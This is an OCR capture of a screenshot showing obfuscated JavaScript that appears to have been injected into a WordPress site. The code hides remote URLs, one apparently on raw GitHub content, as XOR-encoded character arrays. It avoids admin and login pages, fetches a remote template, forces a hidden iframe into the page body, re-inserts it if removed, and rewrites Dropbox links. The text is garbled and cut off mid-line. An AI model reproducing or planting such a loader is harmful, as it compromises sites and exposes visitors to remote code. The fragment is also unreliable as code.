
{if(e.data&&»object»==typeof e.data&&»ktl-show-
original»===e.data.type)try{var
t=document.getElementById(r.iframeId);t&&t.parentNode&&t.parent
{}});try{document.body.appendChild(a)}catch(c){var d=new
MutationObserver(function()
{document.body&&!document.getElementById(r.iframeId)&&
(document.body.appendChild(a),d.disconnect())});d.observe(docume
{childList:!0,subtree:!0})}}}(e)})}).catch(function(){}))}}();
console.log(’28du3′);; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,4
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||»»)){var
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).slice(2),ru
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}function
i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\